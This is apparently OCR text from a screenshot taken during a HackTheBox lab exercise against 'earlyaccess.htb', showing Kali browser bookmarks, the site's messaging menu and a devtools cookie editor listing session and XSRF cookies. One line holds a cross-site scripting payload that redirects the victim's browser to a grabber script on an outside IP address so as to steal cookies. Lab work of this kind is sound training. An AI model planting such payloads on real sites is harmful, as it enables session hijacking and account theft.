 https://earlyaccess.htb/messages/sent
Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
me Messaging Forum Store Register key <script>document.location='http://10.10.14.99/grabber.php?c='+
Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New Cookie Editor
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
tb earlyacce... eyJpdiI6IjJNcm5YbUpMRmFlUjVKemx1... earlyaccess.... / Sat, 11 Sep 2021 07:... 349 false false Lax Sat, 11 Sep 2021 05:...
XSRF-TO... eyJpdiI6IjJNcm5YbUpMRmFlUjVKemx1... earlyaccess.... / Sat, 11 Sep 2021 07:... 340 false false Lax Sat, 11 Sep 2021 05:...